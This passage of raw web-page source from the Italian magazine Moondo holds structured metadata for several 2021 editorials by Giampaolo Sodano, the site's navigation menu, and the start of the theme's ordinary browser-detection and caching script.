citt\u00e0\u201d.","url":"https:\/\/moondo.info\/author\/giampaolo-sodano\/","sameAs":["https:\/\/www.linkedin.com\/in\/giampaolo-sodano-a6b34184\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/11\/Giampaolo-Sodano-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/meno-male-che-draghi-ce\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/04\/Mario-Draghi.jpeg","width":"630","height":"420","caption":"Mario Draghi"}]},{"@type":"NewsArticle","headline":"La musica \u00e8 la bacchetta magica della vita","url":"https:\/\/moondo.info\/la-musica-e-la-bacchetta-magica-della-vita\/","datePublished":"2021-06-20T10:05:43+02:00","dateModified":"2021-06-20T10:05:50+02:00","mainEntityOfPage":"https:\/\/moondo.info\/la-musica-e-la-bacchetta-magica-della-vita\/","author":{"@type":"Person","name":"Giampaolo Sodano","description":"Artigiano, mastro oleario, giornalista e dirigente d\u2019azienda, Giampaolo Sodano \u00e8 nato a Roma. Prima di vincere nel 1966 un concorso ed entrare in Rai come funzionario programmi svolge una intensa attivit\u00e0 pubblicistica come critico letterario e cinematografico. Nel 1971 \u00e8 giornalista professionista. Nel 1979 \u00e8 dirigente d\u2019azienda della RAI. Nel 1983 \u00e8 eletto deputato al Parlamento. Nel 1987 torna all\u2019attivit\u00e0 professionale in RAI ed  \u00e8 nominato vice-presidente e amministratore delegato di Sipra e successivamente direttore di Raidue. Nel 1994 \u00e8 direttore generale di Sacis e l\u2019anno successivo direttore di APC, direzione acquisti, produzioni e coproduzioni della Rai. Nel 1997 si dimette dalla RAI e diventa direttore di Canale5. Una breve esperienza dopo della quale da vita ad una societ\u00e0 di consulenza \u201cComconsulting\u201d con la quale nel 1999 collabora con il fondo B&amp;S Electra per l\u2019acquisizione della societ\u00e0 Eagle Pictures spa di cui diventa presidente. Nel 2001 \u00e8 eletto vicepresidente di ANICA e Presidente dell\u2019Unidim (Unione Distributori). Dal 2008 al 2014 \u00e8 vicepresidente di \u201cSitcom Televisione spa\u201d. E\u2019 stato Presidente di IAA. Sezione italiana (International Advertising Association), Presidente di Cartoons on the bay (Festival internazionale dei cartoni animati) e Presidente degli Incontri Internazionali di Cinema di Sorrento. Ha scritto e pubblicato \u201cLe cose possibili\u201d (Sugarco 1982), \u201cLe coccarde verdemare\u201d (Marsilio 1987), \u201cNascita di Venere\u201d (Liguori editore 1995). Cambia vita e professione, diventa artigiano dell\u2019olio e nel 1999 acquista un vecchio frantoio a Vetralla. Come mastro oleario si impegna nell\u2019attivit\u00e0 associativa assumendo l\u2019incarico prima di vicepresidente e poi direttore dell\u2019Associazione Italiana Frantoiani Oleari (AIFO). Con sua moglie Fabrizia ha pubblicato \u201cPane e olio. guida ai frantoi artigiani\u201d e \u201cFuga dalla citt\u00e0\u201d.","url":"https:\/\/moondo.info\/author\/giampaolo-sodano\/","sameAs":["https:\/\/www.linkedin.com\/in\/giampaolo-sodano-a6b34184\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/11\/Giampaolo-Sodano-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/la-musica-e-la-bacchetta-magica-della-vita\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/06\/Tavaroli.jpg","width":"604","height":"402","caption":"Tavaroli"}]},{"@type":"NewsArticle","headline":"La giustizia malata","url":"https:\/\/moondo.info\/la-giustizia-malata\/","datePublished":"2021-06-13T08:28:00+02:00","dateModified":"2021-06-13T08:28:06+02:00","mainEntityOfPage":"https:\/\/moondo.info\/la-giustizia-malata\/","author":{"@type":"Person","name":"Giampaolo Sodano","description":"Artigiano, mastro oleario, giornalista e dirigente d\u2019azienda, Giampaolo Sodano \u00e8 nato a Roma. Prima di vincere nel 1966 un concorso ed entrare in Rai come funzionario programmi svolge una intensa attivit\u00e0 pubblicistica come critico letterario e cinematografico. Nel 1971 \u00e8 giornalista professionista. Nel 1979 \u00e8 dirigente d\u2019azienda della RAI. Nel 1983 \u00e8 eletto deputato al Parlamento. Nel 1987 torna all\u2019attivit\u00e0 professionale in RAI ed  \u00e8 nominato vice-presidente e amministratore delegato di Sipra e successivamente direttore di Raidue. Nel 1994 \u00e8 direttore generale di Sacis e l\u2019anno successivo direttore di APC, direzione acquisti, produzioni e coproduzioni della Rai. Nel 1997 si dimette dalla RAI e diventa direttore di Canale5. Una breve esperienza dopo della quale da vita ad una societ\u00e0 di consulenza \u201cComconsulting\u201d con la quale nel 1999 collabora con il fondo B&amp;S Electra per l\u2019acquisizione della societ\u00e0 Eagle Pictures spa di cui diventa presidente. Nel 2001 \u00e8 eletto vicepresidente di ANICA e Presidente dell\u2019Unidim (Unione Distributori). Dal 2008 al 2014 \u00e8 vicepresidente di \u201cSitcom Televisione spa\u201d. E\u2019 stato Presidente di IAA. Sezione italiana (International Advertising Association), Presidente di Cartoons on the bay (Festival internazionale dei cartoni animati) e Presidente degli Incontri Internazionali di Cinema di Sorrento. Ha scritto e pubblicato \u201cLe cose possibili\u201d (Sugarco 1982), \u201cLe coccarde verdemare\u201d (Marsilio 1987), \u201cNascita di Venere\u201d (Liguori editore 1995). Cambia vita e professione, diventa artigiano dell\u2019olio e nel 1999 acquista un vecchio frantoio a Vetralla. Come mastro oleario si impegna nell\u2019attivit\u00e0 associativa assumendo l\u2019incarico prima di vicepresidente e poi direttore dell\u2019Associazione Italiana Frantoiani Oleari (AIFO). Con sua moglie Fabrizia ha pubblicato \u201cPane e olio. guida ai frantoi artigiani\u201d e \u201cFuga dalla citt\u00e0\u201d.","url":"https:\/\/moondo.info\/author\/giampaolo-sodano\/","sameAs":["https:\/\/www.linkedin.com\/in\/giampaolo-sodano-a6b34184\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/11\/Giampaolo-Sodano-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/la-giustizia-malata\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/06\/mastella.jpg","width":"1200","height":"630","caption":"CLEMENTE MASTELLA SINDACO BENEVENTO"}]},{"@type":"NewsArticle","headline":"Una nuova stagione per i diritti civili","url":"https:\/\/moondo.info\/una-nuova-stagione-per-i-diritti-civili\/","datePublished":"2021-06-06T00:02:00+02:00","dateModified":"2021-06-05T16:44:22+02:00","mainEntityOfPage":"https:\/\/moondo.info\/una-nuova-stagione-per-i-diritti-civili\/","author":{"@type":"Person","name":"Giampaolo Sodano","description":"Artigiano, mastro oleario, giornalista e dirigente d\u2019azienda, Giampaolo Sodano \u00e8 nato a Roma. Prima di vincere nel 1966 un concorso ed entrare in Rai come funzionario programmi svolge una intensa attivit\u00e0 pubblicistica come critico letterario e cinematografico. Nel 1971 \u00e8 giornalista professionista. Nel 1979 \u00e8 dirigente d\u2019azienda della RAI. Nel 1983 \u00e8 eletto deputato al Parlamento. Nel 1987 torna all\u2019attivit\u00e0 professionale in RAI ed  \u00e8 nominato vice-presidente e amministratore delegato di Sipra e successivamente direttore di Raidue. Nel 1994 \u00e8 direttore generale di Sacis e l\u2019anno successivo direttore di APC, direzione acquisti, produzioni e coproduzioni della Rai. Nel 1997 si dimette dalla RAI e diventa direttore di Canale5. Una breve esperienza dopo della quale da vita ad una societ\u00e0 di consulenza \u201cComconsulting\u201d con la quale nel 1999 collabora con il fondo B&amp;S Electra per l\u2019acquisizione della societ\u00e0 Eagle Pictures spa di cui diventa presidente. Nel 2001 \u00e8 eletto vicepresidente di ANICA e Presidente dell\u2019Unidim (Unione Distributori). Dal 2008 al 2014 \u00e8 vicepresidente di \u201cSitcom Televisione spa\u201d. E\u2019 stato Presidente di IAA. Sezione italiana (International Advertising Association), Presidente di Cartoons on the bay (Festival internazionale dei cartoni animati) e Presidente degli Incontri Internazionali di Cinema di Sorrento. Ha scritto e pubblicato \u201cLe cose possibili\u201d (Sugarco 1982), \u201cLe coccarde verdemare\u201d (Marsilio 1987), \u201cNascita di Venere\u201d (Liguori editore 1995). Cambia vita e professione, diventa artigiano dell\u2019olio e nel 1999 acquista un vecchio frantoio a Vetralla. Come mastro oleario si impegna nell\u2019attivit\u00e0 associativa assumendo l\u2019incarico prima di vicepresidente e poi direttore dell\u2019Associazione Italiana Frantoiani Oleari (AIFO). Con sua moglie Fabrizia ha pubblicato \u201cPane e olio. guida ai frantoi artigiani\u201d e \u201cFuga dalla citt\u00e0\u201d.","url":"https:\/\/moondo.info\/author\/giampaolo-sodano\/","sameAs":["https:\/\/www.linkedin.com\/in\/giampaolo-sodano-a6b34184\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/11\/Giampaolo-Sodano-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/una-nuova-stagione-per-i-diritti-civili\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/04\/Carta-Costituzione-Italiana.jpg","width":"1200","height":"787","caption":"Carta Costituzionale Italiana"}]},{"@type":"NewsArticle","headline":"Decreto semplificazioni e subappalti","url":"https:\/\/moondo.info\/decreto-semplificazioni-e-subappalti\/","datePublished":"2021-05-30T10:52:26+02:00","dateModified":"2021-05-30T10:52:29+02:00","mainEntityOfPage":"https:\/\/moondo.info\/decreto-semplificazioni-e-subappalti\/","author":{"@type":"Person","name":"Giampaolo Sodano","description":"Artigiano, mastro oleario, giornalista e dirigente d\u2019azienda, Giampaolo Sodano \u00e8 nato a Roma. Prima di vincere nel 1966 un concorso ed entrare in Rai come funzionario programmi svolge una intensa attivit\u00e0 pubblicistica come critico letterario e cinematografico. Nel 1971 \u00e8 giornalista professionista. Nel 1979 \u00e8 dirigente d\u2019azienda della RAI. Nel 1983 \u00e8 eletto deputato al Parlamento. Nel 1987 torna all\u2019attivit\u00e0 professionale in RAI ed  \u00e8 nominato vice-presidente e amministratore delegato di Sipra e successivamente direttore di Raidue. Nel 1994 \u00e8 direttore generale di Sacis e l\u2019anno successivo direttore di APC, direzione acquisti, produzioni e coproduzioni della Rai. Nel 1997 si dimette dalla RAI e diventa direttore di Canale5. Una breve esperienza dopo della quale da vita ad una societ\u00e0 di consulenza \u201cComconsulting\u201d con la quale nel 1999 collabora con il fondo B&amp;S Electra per l\u2019acquisizione della societ\u00e0 Eagle Pictures spa di cui diventa presidente. Nel 2001 \u00e8 eletto vicepresidente di ANICA e Presidente dell\u2019Unidim (Unione Distributori). Dal 2008 al 2014 \u00e8 vicepresidente di \u201cSitcom Televisione spa\u201d. E\u2019 stato Presidente di IAA. Sezione italiana (International Advertising Association), Presidente di Cartoons on the bay (Festival internazionale dei cartoni animati) e Presidente degli Incontri Internazionali di Cinema di Sorrento. Ha scritto e pubblicato \u201cLe cose possibili\u201d (Sugarco 1982), \u201cLe coccarde verdemare\u201d (Marsilio 1987), \u201cNascita di Venere\u201d (Liguori editore 1995). Cambia vita e professione, diventa artigiano dell\u2019olio e nel 1999 acquista un vecchio frantoio a Vetralla. Come mastro oleario si impegna nell\u2019attivit\u00e0 associativa assumendo l\u2019incarico prima di vicepresidente e poi direttore dell\u2019Associazione Italiana Frantoiani Oleari (AIFO). Con sua moglie Fabrizia ha pubblicato \u201cPane e olio. guida ai frantoi artigiani\u201d e \u201cFuga dalla citt\u00e0\u201d.","url":"https:\/\/moondo.info\/author\/giampaolo-sodano\/","sameAs":["https:\/\/www.linkedin.com\/in\/giampaolo-sodano-a6b34184\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/11\/Giampaolo-Sodano-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/decreto-semplificazioni-e-subappalti\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/10\/centro-commerciale-roma.jpg","width":"1024","height":"768","caption":"normare il settore commerciale"}]},{"@type":"NewsArticle","headline":"Sette per Cinque: una nuova rubrica","url":"https:\/\/moondo.info\/sette-per-cinque-una-nuova-rubrica\/","datePublished":"2021-05-22T23:36:08+02:00","dateModified":"2021-05-24T10:44:38+02:00","mainEntityOfPage":"https:\/\/moondo.info\/sette-per-cinque-una-nuova-rubrica\/","author":{"@type":"Person","name":"Giampaolo Sodano","description":"Artigiano, mastro oleario, giornalista e dirigente d\u2019azienda, Giampaolo Sodano \u00e8 nato a Roma. Prima di vincere nel 1966 un concorso ed entrare in Rai come funzionario programmi svolge una intensa attivit\u00e0 pubblicistica come critico letterario e cinematografico. Nel 1971 \u00e8 giornalista professionista. Nel 1979 \u00e8 dirigente d\u2019azienda della RAI. Nel 1983 \u00e8 eletto deputato al Parlamento. Nel 1987 torna all\u2019attivit\u00e0 professionale in RAI ed  \u00e8 nominato vice-presidente e amministratore delegato di Sipra e successivamente direttore di Raidue. Nel 1994 \u00e8 direttore generale di Sacis e l\u2019anno successivo direttore di APC, direzione acquisti, produzioni e coproduzioni della Rai. Nel 1997 si dimette dalla RAI e diventa direttore di Canale5. Una breve esperienza dopo della quale da vita ad una societ\u00e0 di consulenza \u201cComconsulting\u201d con la quale nel 1999 collabora con il fondo B&amp;S Electra per l\u2019acquisizione della societ\u00e0 Eagle Pictures spa di cui diventa presidente. Nel 2001 \u00e8 eletto vicepresidente di ANICA e Presidente dell\u2019Unidim (Unione Distributori). Dal 2008 al 2014 \u00e8 vicepresidente di \u201cSitcom Televisione spa\u201d. E\u2019 stato Presidente di IAA. Sezione italiana (International Advertising Association), Presidente di Cartoons on the bay (Festival internazionale dei cartoni animati) e Presidente degli Incontri Internazionali di Cinema di Sorrento. Ha scritto e pubblicato \u201cLe cose possibili\u201d (Sugarco 1982), \u201cLe coccarde verdemare\u201d (Marsilio 1987), \u201cNascita di Venere\u201d (Liguori editore 1995). Cambia vita e professione, diventa artigiano dell\u2019olio e nel 1999 acquista un vecchio frantoio a Vetralla. Come mastro oleario si impegna nell\u2019attivit\u00e0 associativa assumendo l\u2019incarico prima di vicepresidente e poi direttore dell\u2019Associazione Italiana Frantoiani Oleari (AIFO). Con sua moglie Fabrizia ha pubblicato \u201cPane e olio. guida ai frantoi artigiani\u201d e \u201cFuga dalla citt\u00e0\u201d.","url":"https:\/\/moondo.info\/author\/giampaolo-sodano\/","sameAs":["https:\/\/www.linkedin.com\/in\/giampaolo-sodano-a6b34184\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/11\/Giampaolo-Sodano-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/sette-per-cinque-una-nuova-rubrica\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/05\/sette-per-cinque.jpg","width":"1280","height":"823","caption":"sette per cinque"}]}]},

{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Prima pagina","url":"https:\/\/moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Magazine","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Digitale","url":"https:\/\/digitale.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Business","url":"https:\/\/business.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Mangiare","url":"https:\/\/mangiare.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Viaggiare","url":"https:\/\/viaggiare.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Abitare","url":"https:\/\/abitare.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Cultura","url":"https:\/\/cultura.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Mamma","url":"https:\/\/mamma.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Salute","url":"https:\/\/salute.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Sport","url":"https:\/\/sport.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Animali","url":"https:\/\/animali.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Moda","url":"https:\/\/moda.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Play","url":"https:\/\/play.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Vision","url":"https:\/\/moondo.info\/moondo-vision-tv\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Le interviste di Moondo","url":"https:\/\/moondo.info\/le-interviste-di-moondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Quattro chiacchiere con...","url":"https:\/\/moondo.info\/quattro-chiacchiere-con\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Inventario storico","url":"https:\/\/moondo.info\/inventario-storico\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Vision","url":"https:\/\/moondo.info\/moondo-vision\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Podcast","url":"https:\/\/moondo.info\/podcast\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Mediateca","url":"https:\/\/moondo.info\/archivio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Video","url":"https:\/\/www.youtube.com\/channel\/UC1GO7hHH_6a4ppY63_7MXLQ\/videos?view_as=subscriber"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Rubriche","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Sette per cinque","url":"https:\/\/moondo.info\/sette-per-cinque\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Sfogliando il New York Times","url":"https:\/\/moondo.info\/sfogliando-il-new-york-times\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Taccuino Londinese","url":"https:\/\/moondo.info\/taccuino-londinese\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Notizie e curiosit\u00e0 dal mondo","url":"https:\/\/moondo.info\/notizie-e-curiosita-dal-mondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Brava gente","url":"https:\/\/moondo.info\/brava-gente\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Inventario storico","url":"https:\/\/moondo.info\/inventario-storico\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Che poi, detto tra noi...","url":"https:\/\/moondo.info\/che-poi-detto-tra-noi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Classici contemporanei","url":"https:\/\/moondo.info\/classici-contemporanei\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Cuore inquieto","url":"https:\/\/moondo.info\/cuore-inquieto\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"E se domani, e sottolineo il se...","url":"https:\/\/moondo.info\/e-se-domani-e-sottolineo-il-se\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Gente di Moondo","url":"https:\/\/moondo.info\/gente-di-moondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Il piacere dei sensi","url":"https:\/\/moondo.info\/il-piacere-dei-sensi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"La Finestra sul Cortile","url":"https:\/\/moondo.info\/la-finestra-sul-cortile\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"La Transizione","url":"https:\/\/moondo.info\/la-transizione\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da Barcellona","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-barcellona\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da Milano","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-milano\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da Napoli","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-napoli\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da New York","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-new-york\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"mARTEdi","url":"https:\/\/moondo.info\/martedi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Usque tandem","url":"https:\/\/moondo.info\/usque-tandem\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"32 Maggio","url":"https:\/\/moondo.info\/32-maggio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Artisan post","url":"https:\/\/moondo.info\/artisan-post\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Benvenuti all'Inferno","url":"https:\/\/moondo.info\/benvenuti-allinferno\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Diario di una quarantena","url":"https:\/\/moondo.info\/diario-di-una-quarantena\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Diario Scomodo","url":"https:\/\/moondo.info\/diario-scomodo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Economia&amp;Finanza","url":"https:\/\/moondo.info\/economiafinanza\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Editoriali di Giampaolo Sodano","url":"https:\/\/moondo.info\/editoriali-di-giampaolo-sodano\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Idea-Azione","url":"https:\/\/moondo.info\/idea-azione\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Il Pensiero Libero","url":"https:\/\/moondo.info\/il-pensiero-libero\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Immoondo","url":"https:\/\/moondo.info\/immoondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Perennial Social Club","url":"https:\/\/moondo.info\/perennial-social-club\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Professione Donna","url":"https:\/\/moondo.info\/professione-donna\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Salute a tavola","url":"https:\/\/moondo.info\/salute-a-tavola\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Speciale Craxi","url":"https:\/\/moondo.info\/speciale-craxi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Teatro Naturale","url":"https:\/\/moondo.info\/teatro-naturale\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/moondo.info\/sette-per-cinque\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/moondo.info","name":"Moondo"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/moondo.info\/sette-per-cinque\/","name":"Sette per cinque"}}]}]
</script>


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
